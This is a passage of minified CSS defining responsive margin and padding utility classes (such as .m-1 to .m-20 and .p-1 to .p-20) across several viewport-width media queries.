argin-bottom:63px}.ml-18,.mx-18{margin-left:63px}.mx-18{margin-right:63px}.my-18{margin-top:63px;margin-bottom:63px}.m-19{margin:66.5px}.mt-19{margin-top:66.5px}.mr-19{margin-right:66.5px}.mb-19{margin-bottom:66.5px}.ml-19,.mx-19{margin-left:66.5px}.mx-19{margin-right:66.5px}.my-19{margin-top:66.5px;margin-bottom:66.5px}.m-20{margin:70px}.mt-20{margin-top:70px}.mr-20{margin-right:70px}.mb-20{margin-bottom:70px}.ml-20,.mx-20{margin-left:70px}.mx-20{margin-right:70px}.my-20{margin-top:70px;margin-bottom:70px}}@media (min-width:1025px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:8px}.mt-2{margin-top:8px}.mr-2{margin-right:8px}.mb-2{margin-bottom:8px}.ml-2,.mx-2{margin-left:8px}.mx-2{margin-right:8px}.my-2{margin-top:8px;margin-bottom:8px}.m-3{margin:12px}.mt-3{margin-top:12px}.mr-3{margin-right:12px}.mb-3{margin-bottom:12px}.ml-3,.mx-3{margin-left:12px}.mx-3{margin-right:12px}.my-3{margin-top:12px;margin-bottom:12px}.m-4{margin:16px}.mt-4{margin-top:16px}.mr-4{margin-right:16px}.mb-4{margin-bottom:16px}.ml-4,.mx-4{margin-left:16px}.mx-4{margin-right:16px}.my-4{margin-top:16px;margin-bottom:16px}.m-5{margin:20px}.mt-5{margin-top:20px}.mr-5{margin-right:20px}.mb-5{margin-bottom:20px}.ml-5,.mx-5{margin-left:20px}.mx-5{margin-right:20px}.my-5{margin-top:20px;margin-bottom:20px}.m-6{margin:24px}.mt-6{margin-top:24px}.mr-6{margin-right:24px}.mb-6{margin-bottom:24px}.ml-6,.mx-6{margin-left:24px}.mx-6{margin-right:24px}.my-6{margin-top:24px;margin-bottom:24px}.m-7{margin:28px}.mt-7{margin-top:28px}.mr-7{margin-right:28px}.mb-7{margin-bottom:28px}.ml-7,.mx-7{margin-left:28px}.mx-7{margin-right:28px}.my-7{margin-top:28px;margin-bottom:28px}.m-8{margin:32px}.mt-8{margin-top:32px}.mr-8{margin-right:32px}.mb-8{margin-bottom:32px}.ml-8,.mx-8{margin-left:32px}.mx-8{margin-right:32px}.my-8{margin-top:32px;margin-bottom:32px}.m-9{margin:36px}.mt-9{margin-top:36px}.mr-9{margin-right:36px}.mb-9{margin-bottom:36px}.ml-9,.mx-9{margin-left:36px}.mx-9{margin-right:36px}.my-9{margin-top:36px;margin-bottom:36px}.m-10{margin:40px}.mt-10{margin-top:40px}.mr-10{margin-right:40px}.mb-10{margin-bottom:40px}.ml-10,.mx-10{margin-left:40px}.mx-10{margin-right:40px}.my-10{margin-top:40px;margin-bottom:40px}.m-11{margin:44px}.mt-11{margin-top:44px}.mr-11{margin-right:44px}.mb-11{margin-bottom:44px}.ml-11,.mx-11{margin-left:44px}.mx-11{margin-right:44px}.my-11{margin-top:44px;margin-bottom:44px}.m-12{margin:48px}.mt-12{margin-top:48px}.mr-12{margin-right:48px}.mb-12{margin-bottom:48px}.ml-12,.mx-12{margin-left:48px}.mx-12{margin-right:48px}.my-12{margin-top:48px;margin-bottom:48px}.m-13{margin:52px}.mt-13{margin-top:52px}.mr-13{margin-right:52px}.mb-13{margin-bottom:52px}.ml-13,.mx-13{margin-left:52px}.mx-13{margin-right:52px}.my-13{margin-top:52px;margin-bottom:52px}.m-14{margin:56px}.mt-14{margin-top:56px}.mr-14{margin-right:56px}.mb-14{margin-bottom:56px}.ml-14,.mx-14{margin-left:56px}.mx-14{margin-right:56px}.my-14{margin-top:56px;margin-bottom:56px}.m-15{margin:60px}.mt-15{margin-top:60px}.mr-15{margin-right:60px}.mb-15{margin-bottom:60px}.ml-15,.mx-15{margin-left:60px}.mx-15{margin-right:60px}.my-15{margin-top:60px;margin-bottom:60px}.m-16{margin:64px}.mt-16{margin-top:64px}.mr-16{margin-right:64px}.mb-16{margin-bottom:64px}.ml-16,.mx-16{margin-left:64px}.mx-16{margin-right:64px}.my-16{margin-top:64px;margin-bottom:64px}.m-17{margin:68px}.mt-17{margin-top:68px}.mr-17{margin-right:68px}.mb-17{margin-bottom:68px}.ml-17,.mx-17{margin-left:68px}.mx-17{margin-right:68px}.my-17{margin-top:68px;margin-bottom:68px}.m-18{margin:72px}.mt-18{margin-top:72px}.mr-18{margin-right:72px}.mb-18{margin-bottom:72px}.ml-18,.mx-18{margin-left:72px}.mx-18{margin-right:72px}.my-18{margin-top:72px;margin-bottom:72px}.m-19{margin:76px}.mt-19{margin-top:76px}.mr-19{margin-right:76px}.mb-19{margin-bottom:76px}.ml-19,.mx-19{margin-left:76px}.mx-19{margin-right:76px}.my-19{margin-top:76px;margin-bottom:76px}.m-20{margin:80px}.mt-20{margin-top:80px}.mr-20{margin-right:80px}.mb-20{margin-bottom:80px}.ml-20,.mx-20{margin-left:80px}.mx-20{margin-right:80px}.my-20{margin-top:80px;margin-bottom:80px}}@media (min-width:1367px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:9px}.mt-2{margin-top:9px}.mr-2{margin-right:9px}.mb-2{margin-bottom:9px}.ml-2,.mx-2{margin-left:9px}.mx-2{margin-right:9px}.my-2{margin-top:9px;margin-bottom:9px}.m-3{margin:13.5px}.mt-3{margin-top:13.5px}.mr-3{margin-right:13.5px}.mb-3{margin-bottom:13.5px}.ml-3,.mx-3{margin-left:13.5px}.mx-3{margin-right:13.5px}.my-3{margin-top:13.5px;margin-bottom:13.5px}.m-4{margin:18px}.mt-4{margin-top:18px}.mr-4{margin-right:18px}.mb-4{margin-bottom:18px}.ml-4,.mx-4{margin-left:18px}.mx-4{margin-right:18px}.my-4{margin-top:18px;margin-bottom:18px}.m-5{margin:22.5px}.mt-5{margin-top:22.5px}.mr-5{margin-right:22.5px}.mb-5{margin-bottom:22.5px}.ml-5,.mx-5{margin-left:22.5px}.mx-5{margin-right:22.5px}.my-5{margin-top:22.5px;margin-bottom:22.5px}.m-6{margin:27px}.mt-6{margin-top:27px}.mr-6{margin-right:27px}.mb-6{margin-bottom:27px}.ml-6,.mx-6{margin-left:27px}.mx-6{margin-right:27px}.my-6{margin-top:27px;margin-bottom:27px}.m-7{margin:31.5px}.mt-7{margin-top:31.5px}.mr-7{margin-right:31.5px}.mb-7{margin-bottom:31.5px}.ml-7,.mx-7{margin-left:31.5px}.mx-7{margin-right:31.5px}.my-7{margin-top:31.5px;margin-bottom:31.5px}.m-8{margin:36px}.mt-8{margin-top:36px}.mr-8{margin-right:36px}.mb-8{margin-bottom:36px}.ml-8,.mx-8{margin-left:36px}.mx-8{margin-right:36px}.my-8{margin-top:36px;margin-bottom:36px}.m-9{margin:40.5px}.mt-9{margin-top:40.5px}.mr-9{margin-right:40.5px}.mb-9{margin-bottom:40.5px}.ml-9,.mx-9{margin-left:40.5px}.mx-9{margin-right:40.5px}.my-9{margin-top:40.5px;margin-bottom:40.5px}.m-10{margin:45px}.mt-10{margin-top:45px}.mr-10{margin-right:45px}.mb-10{margin-bottom:45px}.ml-10,.mx-10{margin-left:45px}.mx-10{margin-right:45px}.my-10{margin-top:45px;margin-bottom:45px}.m-11{margin:49.5px}.mt-11{margin-top:49.5px}.mr-11{margin-right:49.5px}.mb-11{margin-bottom:49.5px}.ml-11,.mx-11{margin-left:49.5px}.mx-11{margin-right:49.5px}.my-11{margin-top:49.5px;margin-bottom:49.5px}.m-12{margin:54px}.mt-12{margin-top:54px}.mr-12{margin-right:54px}.mb-12{margin-bottom:54px}.ml-12,.mx-12{margin-left:54px}.mx-12{margin-right:54px}.my-12{margin-top:54px;margin-bottom:54px}.m-13{margin:58.5px}.mt-13{margin-top:58.5px}.mr-13{margin-right:58.5px}.mb-13{margin-bottom:58.5px}.ml-13,.mx-13{margin-left:58.5px}.mx-13{margin-right:58.5px}.my-13{margin-top:58.5px;margin-bottom:58.5px}.m-14{margin:63px}.mt-14{margin-top:63px}.mr-14{margin-right:63px}.mb-14{margin-bottom:63px}.ml-14,.mx-14{margin-left:63px}.mx-14{margin-right:63px}.my-14{margin-top:63px;margin-bottom:63px}.m-15{margin:67.5px}.mt-15{margin-top:67.5px}.mr-15{margin-right:67.5px}.mb-15{margin-bottom:67.5px}.ml-15,.mx-15{margin-left:67.5px}.mx-15{margin-right:67.5px}.my-15{margin-top:67.5px;margin-bottom:67.5px}.m-16{margin:72px}.mt-16{margin-top:72px}.mr-16{margin-right:72px}.mb-16{margin-bottom:72px}.ml-16,.mx-16{margin-left:72px}.mx-16{margin-right:72px}.my-16{margin-top:72px;margin-bottom:72px}.m-17{margin:76.5px}.mt-17{margin-top:76.5px}.mr-17{margin-right:76.5px}.mb-17{margin-bottom:76.5px}.ml-17,.mx-17{margin-left:76.5px}.mx-17{margin-right:76.5px}.my-17{margin-top:76.5px;margin-bottom:76.5px}.m-18{margin:81px}.mt-18{margin-top:81px}.mr-18{margin-right:81px}.mb-18{margin-bottom:81px}.ml-18,.mx-18{margin-left:81px}.mx-18{margin-right:81px}.my-18{margin-top:81px;margin-bottom:81px}.m-19{margin:85.5px}.mt-19{margin-top:85.5px}.mr-19{margin-right:85.5px}.mb-19{margin-bottom:85.5px}.ml-19,.mx-19{margin-left:85.5px}.mx-19{margin-right:85.5px}.my-19{margin-top:85.5px;margin-bottom:85.5px}.m-20{margin:90px}.mt-20{margin-top:90px}.mr-20{margin-right:90px}.mb-20{margin-bottom:90px}.ml-20,.mx-20{margin-left:90px}.mx-20{margin-right:90px}.my-20{margin-top:90px;margin-bottom:90px}}@media (min-width:1601px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:10px}.mt-2{margin-top:10px}.mr-2{margin-right:10px}.mb-2{margin-bottom:10px}.ml-2,.mx-2{margin-left:10px}.mx-2{margin-right:10px}.my-2{margin-top:10px;margin-bottom:10px}.m-3{margin:15px}.mt-3{margin-top:15px}.mr-3{margin-right:15px}.mb-3{margin-bottom:15px}.ml-3,.mx-3{margin-left:15px}.mx-3{margin-right:15px}.my-3{margin-top:15px;margin-bottom:15px}.m-4{margin:20px}.mt-4{margin-top:20px}.mr-4{margin-right:20px}.mb-4{margin-bottom:20px}.ml-4,.mx-4{margin-left:20px}.mx-4{margin-right:20px}.my-4{margin-top:20px;margin-bottom:20px}.m-5{margin:25px}.mt-5{margin-top:25px}.mr-5{margin-right:25px}.mb-5{margin-bottom:25px}.ml-5,.mx-5{margin-left:25px}.mx-5{margin-right:25px}.my-5{margin-top:25px;margin-bottom:25px}.m-6{margin:30px}.mt-6{margin-top:30px}.mr-6{margin-right:30px}.mb-6{margin-bottom:30px}.ml-6,.mx-6{margin-left:30px}.mx-6{margin-right:30px}.my-6{margin-top:30px;margin-bottom:30px}.m-7{margin:35px}.mt-7{margin-top:35px}.mr-7{margin-right:35px}.mb-7{margin-bottom:35px}.ml-7,.mx-7{margin-left:35px}.mx-7{margin-right:35px}.my-7{margin-top:35px;margin-bottom:35px}.m-8{margin:40px}.mt-8{margin-top:40px}.mr-8{margin-right:40px}.mb-8{margin-bottom:40px}.ml-8,.mx-8{margin-left:40px}.mx-8{margin-right:40px}.my-8{margin-top:40px;margin-bottom:40px}.m-9{margin:45px}.mt-9{margin-top:45px}.mr-9{margin-right:45px}.mb-9{margin-bottom:45px}.ml-9,.mx-9{margin-left:45px}.mx-9{margin-right:45px}.my-9{margin-top:45px;margin-bottom:45px}.m-10{margin:50px}.mt-10{margin-top:50px}.mr-10{margin-right:50px}.mb-10{margin-bottom:50px}.ml-10,.mx-10{margin-left:50px}.mx-10{margin-right:50px}.my-10{margin-top:50px;margin-bottom:50px}.m-11{margin:55px}.mt-11{margin-top:55px}.mr-11{margin-right:55px}.mb-11{margin-bottom:55px}.ml-11,.mx-11{margin-left:55px}.mx-11{margin-right:55px}.my-11{margin-top:55px;margin-bottom:55px}.m-12{margin:60px}.mt-12{margin-top:60px}.mr-12{margin-right:60px}.mb-12{margin-bottom:60px}.ml-12,.mx-12{margin-left:60px}.mx-12{margin-right:60px}.my-12{margin-top:60px;margin-bottom:60px}.m-13{margin:65px}.mt-13{margin-top:65px}.mr-13{margin-right:65px}.mb-13{margin-bottom:65px}.ml-13,.mx-13{margin-left:65px}.mx-13{margin-right:65px}.my-13{margin-top:65px;margin-bottom:65px}.m-14{margin:70px}.mt-14{margin-top:70px}.mr-14{margin-right:70px}.mb-14{margin-bottom:70px}.ml-14,.mx-14{margin-left:70px}.mx-14{margin-right:70px}.my-14{margin-top:70px;margin-bottom:70px}.m-15{margin:75px}.mt-15{margin-top:75px}.mr-15{margin-right:75px}.mb-15{margin-bottom:75px}.ml-15,.mx-15{margin-left:75px}.mx-15{margin-right:75px}.my-15{margin-top:75px;margin-bottom:75px}.m-16{margin:80px}.mt-16{margin-top:80px}.mr-16{margin-right:80px}.mb-16{margin-bottom:80px}.ml-16,.mx-16{margin-left:80px}.mx-16{margin-right:80px}.my-16{margin-top:80px;margin-bottom:80px}.m-17{margin:85px}.mt-17{margin-top:85px}.mr-17{margin-right:85px}.mb-17{margin-bottom:85px}.ml-17,.mx-17{margin-left:85px}.mx-17{margin-right:85px}.my-17{margin-top:85px;margin-bottom:85px}.m-18{margin:90px}.mt-18{margin-top:90px}.mr-18{margin-right:90px}.mb-18{margin-bottom:90px}.ml-18,.mx-18{margin-left:90px}.mx-18{margin-right:90px}.my-18{margin-top:90px;margin-bottom:90px}.m-19{margin:95px}.mt-19{margin-top:95px}.mr-19{margin-right:95px}.mb-19{margin-bottom:95px}.ml-19,.mx-19{margin-left:95px}.mx-19{margin-right:95px}.my-19{margin-top:95px;margin-bottom:95px}.m-20{margin:100px}.mt-20{margin-top:100px}.mr-20{margin-right:100px}.mb-20{margin-bottom:100px}.ml-20,.mx-20{margin-left:100px}.mx-20{margin-right:100px}.my-20{margin-top:100px;margin-bottom:100px}}.mx-auto{margin:0 auto}@media (min-width:0px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:5px}.pt-2{padding-top:5px}.pr-2{padding-right:5px}.pb-2{padding-bottom:5px}.pl-2,.px-2{padding-left:5px}.px-2{padding-right:5px}.py-2{padding-top:5px;padding-bottom:5px}.p-3{padding:7.5px}.pt-3{padding-top:7.5px}.pr-3{padding-right:7.5px}.pb-3{padding-bottom:7.5px}.pl-3,.px-3{padding-left:7.5px}.px-3{padding-right:7.5px}.py-3{padding-top:7.5px;padding-bottom:7.5px}.p-4{padding:10px}.pt-4{padding-top:10px}.pr-4{padding-right:10px}.pb-4{padding-bottom:10px}.pl-4,.px-4{padding-left:10px}.px-4{padding-right:10px}.py-4{padding-top:10px;padding-bottom:10px}.p-5{padding:12.5px}.pt-5{padding-top:12.5px}.pr-5{padding-right:12.5px}.pb-5{padding-bottom:12.5px}.pl-5,.px-5{padding-left:12.5px}.px-5{padding-right:12.5px}.py-5{padding-top:12.5px;padding-bottom:12.5px}.p-6{padding:15px}.pt-6{padding-top:15px}.pr-6{padding-right:15px}.pb-6{padding-bottom:15px}.pl-6,.px-6{padding-left:15px}.px-6{padding-right:15px}.py-6{padding-top:15px;padding-bottom:15px}.p-7{padding:17.5px}.pt-7{padding-top:17.5px}.pr-7{padding-right:17.5px}.pb-7{padding-bottom:17.5px}.pl-7,.px-7{padding-left:17.5px}.px-7{padding-right:17.5px}.py-7{padding-top:17.5px;padding-bottom:17.5px}.p-8{padding:20px}.pt-8{padding-top:20px}.pr-8{padding-right:20px}.pb-8{padding-bottom:20px}.pl-8,.px-8{padding-left:20px}.px-8{padding-right:20px}.py-8{padding-top:20px;padding-bottom:20px}.p-9{padding:22.5px}.pt-9{padding-top:22.5px}.pr-9{padding-right:22.5px}.pb-9{padding-bottom:22.5px}.pl-9,.px-9{padding-left:22.5px}.px-9{padding-right:22.5px}.py-9{padding-top:22.5px;padding-bottom:22.5px}.p-10{padding:25px}.pt-10{padding-top:25px}.pr-10{padding-right:25px}.pb-10{padding-bottom:25px}.pl-10,.px-10{padding-left:25px}.px-10{padding-right:25px}.py-10{padding-top:25px;padding-bottom:25px}.p-11{padding:27.5px}.pt-11{padding-top:27.5px}.pr-11{padding-right:27.5px}.pb-11{padding-bottom:27.5px}.pl-11,.px-11{padding-left:27.5px}.px-11{padding-right:27.5px}.py-11{padding-top:27.5px;padding-bottom:27.5px}.p-12{padding:30px}.pt-12{padding-top:30px}.pr-12{padding-right:30px}.pb-12{padding-bottom:30px}.pl-12,.px-12{padding-left:30px}.px-12{padding-right:30px}.py-12{padding-top:30px;padding-bottom:30px}.p-13{padding:32.5px}.pt-13{padding-top:32.5px}.pr-13{padding-right:32.5px}.pb-13{padding-bottom:32.5px}.pl-13,.px-13{padding-left:32.5px}.px-13{padding-right:32.5px}.py-13{padding-top:32.5px;padding-bottom:32.5px}.p-14{padding:35px}.pt-14{padding-top:35px}.pr-14{padding-right:35px}.pb-14{padding-bottom:35px}.pl-14,.px-14{padding-left:35px}.px-14{padding-right:35px}.py-14{padding-top:35px;padding-bottom:35px}.p-15{padding:37.5px}.pt-15{padding-top:37.5px}.pr-15{padding-right:37.5px}.pb-15{padding-bottom:37.5px}.pl-15,.px-15{padding-left:37.5px}.px-15{padding-right:37.5px}.py-15{padding-top:37.5px;padding-bottom:37.5px}.p-16{padding:40px}.pt-16{padding-top:40px}.pr-16{padding-right:40px}.pb-16{padding-bottom:40px}.pl-16,.px-16{padding-left:40px}.px-16{padding-right:40px}.py-16{padding-top:40px;padding-bottom:40px}.p-17{padding:42.5px}.pt-17{padding-top:42.5px}.pr-17{padding-right:42.5px}.pb-17{padding-bottom:42.5px}.pl-17,.px-17{padding-left:42.5px}.px-17{padding-right:42.5px}.py-17{padding-top:42.5px;padding-bottom:42.5px}.p-18{padding:45px}.pt-18{padding-top:45px}.pr-18{padding-right:45px}.pb-18{padding-bottom:45px}.pl-18,.px-18{padding-left:45px}.px-18{padding-right:45px}.py-18{padding-top:45px;padding-bottom:45px}.p-19{padding:47.5px}.pt-19{padding-top:47.5px}.pr-19{padding-right:47.5px}.pb-19{padding-bottom:47.5px}.pl-19,.px-19{padding-left:47.5px}.px-19{padding-right:47.5px}.py-19{padding-top:47.5px;padding-bottom:47.5px}.p-20{padding:50px}.pt-20{padding-top:50px}.pr-20{padding-right:50px}.pb-20{padding-bottom:50px}.pl-20,.px-20{padding-left:50px}.px-20{padding-right:50px}.py-20{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:6px}.pt-2{padding-top:6px}.pr-2{padding-right:6px}.pb-2{padding-bottom:6px}.pl-2,.px-2{padding-left:6px}.px-2{padding-right:6px}.py-2{padding-top:6px;padding-bottom:6px}.p-3{padding:9px}.pt-3{padding-top:9px}.pr-3{padding-right:9px}.pb-3{padding-bottom:9px}.pl-3,.px-3{padding-left:9px}.px-3{padding-right:9px}.py-3{padding-top:9px;padding-bottom:9px}.p-4{padding:12px}.pt-4{padding-top:12px}.pr-4{padding-right:12px}.pb-4{padding-bottom:12px}.pl-4,.px-4{padding-left:12px}.px-4{padding-right:12px}.py-4{padding-top:12px;padding-bottom:12px}.p-5{padding:15px}.pt-5{padding-top:15px}.pr-5{padding-right:15px}.pb-5{padding-bottom:15px}.pl-5,.px-5{padding-left:15px}.px-5{padding-right:15px}.py-5{padding-top:15px;padding-bottom:15px}.p-6{padding:18px}.pt-6{padding-top:18px}.pr-6{padding-right:18px}.pb-6{padding-bottom:18px}.pl-6,.px-6{padding-left:18px}.px-6{padding-right:18px}.py-6{padding-top:18px;padding-bottom:18px}.p-7{padding:21px}.pt-7{padding-top:21px}.pr-7{padding-right:21px}.pb-7{padding-bottom:21px}.pl-7,.px-7{padding-left:21px}.px-7{padding-right:21px}.py-7{padding-top:21px;padding-bottom:21px}.p-8{padding:24px}.pt-8{padding-top:24px}.pr-8{padding-right:24px}.pb-8{padding-bottom:24px}.pl-8,.px-8{padding-left:24px}.px-8{padding-right:24px}.py-8{padding-top:24px;padding-bottom:24px}.p-9{padding:27px}.pt-9{padding-top:27px}.pr-9{padding-right:27px}.pb-9{padding-bottom:27px}.pl-9,.px-9{padding-left:27px}.px-9{padding-right:27px}.py-9{padding-top:27px;padding-bottom:27px}.p-10{padding:30px}.pt-10{padding-top:30px}.pr-10{padding-right:30px}.pb-10{padding-bottom:30px}.pl-10,.px-10{padding-left:30px}.px-10{padding-right:30px}.py-10{padding-top:30px;padding-bottom:30px}.p-11{padding:33px}.pt-11{padding-top:33px}.pr-11{padding-right:33px}.pb-11{padding-bottom:33px}.pl-11,.px-11{padding-left:33px}.px-11{padding-right:33px}.py-11{padding-top:33px;padding-bottom:33px}.p-12{padding:36px}.pt-12{padding-top:36px}.pr-12{padding-right:36px}.pb-12{padding-bottom:36px}.pl-12,.px-12{padding-left:36px}.px-12{padding-right:36px}.py-12{padding-top:36px;padding-bottom:36px}.p-13{padding:39px}.pt-13{padding-top:39px}.pr-13{padding-right:39px}.pb-13{padding-bottom:39px}.pl-13,.px-13{padding-left:39px}.px-13{padding-right:39px}.py-13{padding-top:39px;padding-bottom:39px}.p-14{padding:42px}.pt-14{padding-top:42px}.pr-14{padding-right:42px}.pb-14{padding-bottom:42px}.pl-14,.px-14{padding-left:42px}.px-14{padding-right:42px}.py-14{padding-top:42px;padding-bottom:42px}.p-15{padding:45px}.pt-15{padding-top:45px}.pr-15{padding-right:45px}.pb-15{padding-bottom:45px}.pl-15,.px-15{padding-left:45px}.px-15{padding-right:45px}.py-15{padding-top:45px;padding-bottom:45px}.p-16{padding:48px}.pt-16{padding-top:48px}.pr-16{padding-right:48px}.pb-16{padding-bottom:48px}.pl-16,.px-16{padding-left:48px}.px-16{padding-right:48px}.py-16{padding-top:48px;padding-bottom:48px}.p-17{padding:51px}.pt-17{padding-top:51px}.pr-17{padding-right:51px}.pb-17{padding-bottom:51px}.pl-17,.px-17{padding-left:51px}.px-17{padding-right:51px}.py-17{padding-top:51px;padding-bottom:51px}.p-18{padding:54px}.pt-18{padding-top:54px}.pr-18{padding-right:54px}.pb-18{padding-bottom:54px}.pl-18,.px-18{padding-left:54px}.px-18{padding-right:54px}.py-18{padding-top:54px;padding-bottom:54px}.p-19{padding:57px}.pt-19{padding-top:57px}.pr-19{padding-right:57px}.pb-19{padding-bottom:57px}.pl-19,.px-19{padding-left:57px}.px-19{padding-right:57px}.py-19{padding-top:57px;padding-bottom:57px}.p-20{padding:60px}.pt-20{padding-top:60px}.pr-20{padding-right:60px}.pb-20{padding-bottom:60px}.pl-20,.px-20{padding-left:60px}.px-20{padding-right:60px}.py-20{padding-top:60px;padding-bottom:60px}}@media (min-width:992px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:7px}.pt-2{padding-top:7px}.pr-2{padding-right:7px}.pb-2{padding-bottom:7px}.pl-2,.px-2{padding-left:7px}.px-2{padding-right:7px}.py-2{padding-top:7px;padding-bottom:7px}.p-3{padding:10.5px}.pt-3{padding-top:10.5px}.pr-3{padding-right:10.5px}.pb-3{padding-bottom:10.5px}.pl-3,.px-3{padding-left:10.5px}.px-3{padding-right:10.5px}.py-3{padding-top:10.5px;padding-bottom:10.5px}.p-4{padding:14px}.pt-4{padding-top:14px}.pr-4{padding-right:14px}.pb-4{padding-bottom:14px}.pl-4,.px-4{padding-left:14px}.px-4{padding-right:14px}.py-4{padding-top:14px;padding-bottom:14px}.p-5{padding:17.5px}.pt-5{padding-top:17.5px}.pr-5{padding-right:17.5px}.pb-5{padding-bottom:17.5px}.pl-5,.px-5{padding-left:17.5px}.px-5{padding-right:17.5px}.py-5{padding-top:17.5px;padding-bottom:17.5px}.p-6{padding:21px}.pt-6{padding-top:21px}.pr-6{padding-right:21px}.pb-6{padding-bottom:21px}.pl-6,.px-6{padding-left:21px}.px-6{padding-right:21px}.py-6{padding-top:21px;padding-bottom:21px}.p-7{padding:24.5px}.pt-7{padding-top:24.5px}.pr-7{padding-right:24.5px}.pb-7{padding-bottom:24.5px}.pl-7,.px-7{padding-left:24.5px}.px-7{padding-right:24.5px}.py-7{padding-top:24.5px;padding-bottom:24.5px}.p-8{padding:28px}.pt-8{padding-top:28px}.pr-8{padding-right:28px}.pb-8{padding-bottom:28px}.pl-8,.px-8{padding-left:28px}.px-8{padding-right:28px}.py-8{padding-top:28px;padding-bottom:28px}.p-9{padding:31.5px}.pt-9{padding-top:31.5px}.pr-9{padding-right:31.5px}.pb-9{padding-bottom:31.5px}.pl-9,.px-9{padding-left:31.5px}.px-9{padding-right:31.5px}.py-9{padding-top:31.5px;padding-bottom:31.5px}.p-10{padding:35px}.pt-10{padding-top:35px}.pr-10{padding-right:35px}.pb-10{padding-bottom:35px}.pl-10,.px-10{padding-left:35px}.px-10{padding-right:35px}.py-10{padding-top:35px;padding-bottom:35px}.p-11{padding:38.5px}.pt-11{padding-top:38.5px}.pr-11{padding-right:38.5px}.pb-11{padding-bottom:38.5px}.pl-11,.px-11{padding-left:38.5px}.px-11{padding-right:38.5px}.py-11{padding-top:38.5px;padding-bottom:38.5px}.p-12{padding:42px}.pt-12{padding-top:42px}.pr-12{padding-right:42px}.pb-12{padding-bottom:42px}.pl-12,.px-12{padding-left:42px}.px-12{padding-right:42px}.py-12{padding-top:42px;padding-bottom:42px}.p-13{padding:45.5px}.pt-13{padding-top:45.5px}.pr-13{padding-right:45.5px}.pb-13{padding-bottom:45.5px}.pl-13,.px-13{padding-left:45.5px}.px-13{padding-right:45.5px}.py-13{padding-top:45.5px;padding-bottom:45.5px}.p-14{padding:49px}.pt-14{padding-top:49px}.pr-14{padding-right:49px}.pb-14{padding-bottom:49px}.pl-14,.px-14{padding-left:49px}.px-14{padding-right:49px}.py-14{padding-top:49px;padding-bottom:49px}.p-15{padding:52.5px}.pt-15{padding-top:52.5px}.pr-15{padding-right:52.5px}.pb-15{padding-bottom:52.5px}.pl-15,.px-15{padding-left:52.5px}.px-15{padding-right:52.5px}.py-15{padding-top:52.5px;padding-bottom:52.5px}.p-16{padding:56px}.pt-16{padding-top:56px}.pr-16{padding-right:56px}.pb-16{padding-bottom:56px}.pl-16,.px-16{padding-left:56px}.px-16{padding-right:56px}.py-16{padding-top:56px;padding-bottom:56px}.p-17{padding:59.5px}.pt-17{padding-top:59.5px}.pr-17{padding-right:59.5px}.pb-17{padding-bottom:59.5px}.pl-17,.px-17{padding-left:59.5px}.px-17{padding-right:59.5px}.py-17{padding-top:59.5px;padding-bottom:59.5px}.p-18{padding:63px}.pt-18{padding-top:63px}.pr-18{padding-right:63px}.pb-18{padding-bottom:63px}.pl-18,.px-18{padding-left:63px}.px-18{padding-right:63px}.py-18{padding-top:63px;padding-bottom:63px}.p-19{padding:66.5px}.pt-19{padding-top:66.5px}.pr-19{padding-right:66.5px}.pb-19{padding-bottom:66.5px}.pl-19,.px-19{padding-left:66.5px}.px-19{padding-right:66.5px}.py-19{padding-top:66.5px;padding-bottom:66.5px}.p-20{padding:70px}.pt-20{padding-top:70px}.pr-20{padding-right:70px}.pb-20{padding-bottom:70px}.pl-20,.px-20{padding-left:70px}.px-20{padding-right:70px}.py-20{padding-top:70px;padding-bottom:70px}}@media (min-width:1025px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:8px}.pt-2{padding-top:8px}.pr-2{padding-right:8px}.pb-2{padding-bottom:8px}.pl-2,.px-2{padding-left:8px}.px-2{padding-right:8px}.py-2{padding-top:8px;padding-bottom:8px}.p-3{padding:12px}.pt-3{padding-top:12px}.pr-3{padding-right:12px}.pb-3{padding-bottom:12px}.pl-3,.px-3{padding-left:12px}.px-3{padding-right:12px}.py-3{padding-top:12px;padding-bottom:12px}.p-4{padding:16px}.pt-4{padding-top:16px}.pr-4{padding-right:16px}.pb-4{padding-bottom:16px}.pl-4,.px-4{padding-left:16px}.px-4{padding-right:16px}.py-4{padding-top:16px;padding-bottom:16px}.p-5{padding:20px}.pt-5{padding-top:20px}.pr-5{padding-right:20px}.pb-5{padding-bottom:20px}.pl-5,.px-5{padding-left:20px}.px-5{padding-right:20px}.py-5{padding-top:20px;padding-bottom:20px}.p-6{padding:24px}.pt-6{padding-top:24px}.pr-6{padding-right:24px}.pb-6{padding-bottom:24px}.pl-6,.px-6{padding-left:24px}.px-6{padding-right:24px}.py-6{padding-top:24px;padding-bottom:24px}.p-7{padding:28px}.pt-7{padding-top:28px}.pr-7{padding-right:28px}.pb-7{padding-bottom:28px}.pl-7,.px-7{padding-left:28px}.px-7{padding-right:28px}.py-7{padding-top:28px;padding-bottom:28px}.p-8{padding:32px}.pt-8{padding-top:32px}.pr-8{padding-right:32px}.pb-8{padding-bottom:32px}.pl-8,.px-8{padding-left:32px}.